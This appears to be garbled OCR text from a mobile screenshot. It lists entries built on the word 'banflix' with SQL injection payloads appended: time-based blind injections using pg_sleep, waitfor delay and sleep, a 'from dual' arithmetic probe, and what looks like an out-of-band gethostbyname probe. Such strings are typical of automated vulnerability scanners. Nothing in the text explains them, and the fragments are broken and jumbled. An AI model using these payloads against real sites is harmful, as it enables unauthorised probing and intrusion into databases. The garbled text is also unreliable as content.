
•
banflix&hzle6idd'li5wzuzq'+or+492=
(select+492+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om';);(select
198766*667891 from dual); waitfor delay '0:0:15' --
k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z; waitfor
delay '0:0:15' -- gimsyntw') or 299=(select 299 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'abm7gakf')) or 472=
(select 472 from pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&amp;usg=gethostbyname(lc('hitqd'.'lbivrvlk
•
banflix&hzle6idd'eyzck7om';n925970=v912645
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(6),0
nflj_pools9hasmneef0"xor(if(now()=sysdate(),sleep
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'z6stacil'
(select+994+from+pg_sleep(15))--;amp